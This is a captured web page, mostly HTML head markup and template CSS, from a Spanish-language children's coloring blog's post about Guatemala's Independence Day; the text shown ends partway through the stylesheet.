

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html
body_size: 57211
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogcolorear.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Colorear dibujos infantiles - Atom" href="https://www.blogcolorear.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Colorear dibujos infantiles - RSS" href="https://www.blogcolorear.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Colorear dibujos infantiles - Atom" href="https://www.blogger.com/feeds/7140918033697583115/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Colorear dibujos infantiles - Atom" href="https://www.blogcolorear.com/feeds/5067322961143026938/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg' rel='image_src'/>
<meta content='dibujos simbolos patrios de guatemala' name='description'/>
<meta content='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' property='og:url'/>
<meta content='Guatemala Día de la independencia para colorear' property='og:title'/>
<meta content='dibujos simbolos patrios de guatemala' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/w1200-h630-p-k-no-nu/Jos%25C3%25A9+Cecilio+del+Valle.jpg' property='og:image'/>
<title>
Guatemala Día de la independencia para colorear - Colorear dibujos infantiles
</title>
<!-- Description and Keywords (start) -->
<meta content='DIBUJOS COLOREAR, RECURSOS MAESTROS, ACTIVIDADES  ESCOLARES' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Guatemala Día de la independencia para colorear' property='og:title'/>
<meta content='https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg' property='og:image'/>
<meta content='dibujos simbolos patrios de guatemala' name='og:description'/>
<meta content='Colorear dibujos infantiles' property='og:site_name'/>
<meta content='https://www.blogcolorear.com/' name='twitter:domain'/>
<meta content='Guatemala Día de la independencia para colorear' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg' name='twitter:image'/>
<meta content='Guatemala Día de la independencia para colorear' name='twitter:title'/>
<meta content='dibujos simbolos patrios de guatemala' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#ff3c36"/>
<Variable name="color.header" description="Header Color" type="color" default="#ff3c36"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#ff3c36;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#ff3c36}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ff3c36}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #ff3c36;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #ff3c36;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#ff3c36!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#ff3c36}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #ff3c36;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #ff3c36;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#ff3c36}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#ff3c36}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#ff3c36}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#ff3c36}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
